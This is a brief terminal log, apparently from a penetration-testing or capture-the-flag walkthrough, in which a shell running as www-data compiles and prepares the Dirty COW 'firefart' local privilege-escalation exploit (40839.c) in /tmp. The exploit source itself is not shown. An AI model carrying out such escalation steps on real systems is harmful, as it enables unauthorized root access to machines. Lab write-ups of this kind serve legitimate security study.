 www-data@ubuntu:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/lib/gcc/x86_64-linux-gnu/
4.6
www-data@ubuntu:/tmp$ gcc -pthread 40839.c -o dirtycow_firefart -lcrypt
gcc -pthread 40839.c -o dirtycow_firefart -lcrypt
www-data@ubuntu:/tmp$ ls
ls
40839.c
dirtycow_firefart
vmware-root
www-data@ubuntu:/tmp$ chmod +x dirtycow_firefart
chmod +x dirtycow_firefart